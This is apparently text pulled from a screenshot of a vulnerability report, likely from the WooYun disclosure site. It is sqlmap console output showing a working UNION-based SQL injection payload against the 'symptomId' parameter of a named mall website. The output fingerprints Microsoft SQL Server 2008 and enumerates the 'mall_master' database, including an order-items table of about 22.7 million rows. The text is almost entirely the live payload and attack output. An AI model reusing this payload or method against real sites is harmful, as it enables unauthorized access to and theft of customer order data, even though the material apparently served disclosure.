 管理员: C:\windows\system32\cmd.exe
Title: Generic UNION query (NULL) - 2 columns
Payload: symptomId=2 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHA
R(122)+CHAR(113)+CHAR(73)+CHAR(121)+CHAR(79)+CHAR(98)+CHAR(70)+CHAR(113)+CHAR(66
)+CHAR(114)+CHAR(101)+CHAR(68)+CHAR(113)+CHAR(75)+CHAR(79)+CHAR(114)+CHAR(90)+CH
AR(108)+CHAR(108)+CHAR(109)+CHAR(84)+CHAR(107)+CHAR(77)+CHAR(69)+CHAR(90)+CHAR(1
14)+CHAR(75)+CHAR(111)+CHAR(104)+CHAR(101)+CHAR(111)+CHAR(97)+CHAR(113)+CHAR(108
)+CHAR(98)+CHAR(111)+CHAR(97)+CHAR(67)+CHAR(66)+CHAR(87)+CHAR(115)+CHAR(67)+CHAR
(113)+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(113)-- -
---
[13:03:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[13:03:08] [WARNING] reflective value(s) found and filtering out
Database: mall_master
+------------------+---------+
¦ Table            ¦ Entries ¦
+------------------+---------+
¦ dbo.V_OrderItems ¦ 22694226 ¦
+------------------+---------+
[13:03:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.360kxr.com'
C:\Users\Administrator>_
半:
www.wooyun.org